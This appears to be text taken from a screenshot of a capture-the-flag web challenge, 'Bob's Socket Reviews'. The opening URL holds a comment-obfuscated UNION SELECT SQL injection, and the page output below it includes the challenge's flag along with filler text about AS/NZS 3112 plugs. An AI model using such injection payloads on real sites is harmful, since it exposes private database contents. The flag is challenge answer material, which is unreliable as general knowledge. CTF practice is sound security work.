 challs.houseplant.riceteacatpanda.wtf:30003/#3/**/union/**/select/**/null,null,null,text,null,null/**/from/**/posts
Bob's Socket Reviews
#null: null
Posted at 1970-01-01
AS/NZS 3112 is the harmonised Australian and New Zealand standard for AC power plugs (male) and sockets (female). The
standard is used in Australia, New Zealand, Fiji, Tonga, Solomon Islands, Papua New Guinea and several other Pacific island
countries. The International Electrotechnical Commission (IEC) "world plugs" Web site calls this plug Type I.
The plug consists of two flat pins forming an inverted V-shape, plus a vertical earthing pin below them. Double insulated
appliances omit the earth pin. When viewing a plug from the rear, and the earth pin downwards, the top left pin is active and the
top right pin is neutral. The shank of the active and neutral pins of every 10 amp and 15 amp flat-pin plug sold after 3 April 2005
are required to be insulated, in accordance with AS/NZS 3112:2000.
Since 2000, the nominal voltage in most areas of Australia has been 230 V, except for Western Australia and Queensland
which both remain at 240 V, though Queensland is transitioning to 230 V. The voltage in New Zealand is also 230 V. In Fiji,
Tonga and Papua New Guinea it is 240 V, and in the Solomon Islands it is 220 V. The standards of China and Argentina also
use the type I plug and socket, though the live (active) and neutral pins are reversed in Argentina, and the plugs and sockets in
China are fitted with earth upper most and live on the right . In both countries the voltage is 220 V.
rtcp{WebSock3t5_4r3_SQLi_vu1n3r4b1e_t00_bacfe0}
#null: null
Posted at 1970-01-01
I finally upgraded my blog to use the tech of the future! I'm now using state of the art protection to defend from those pesky
spammers... however, I still have to replace my database software to be truly able to call my blog "futuristic". :/
#null: null
Posted at 1970-01-01
They're pretty cool, in my opinion.